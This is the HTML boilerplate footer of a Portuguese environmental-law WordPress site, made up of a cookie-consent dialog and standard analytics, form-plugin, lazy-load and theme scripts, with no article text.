<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"ea7a27780e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>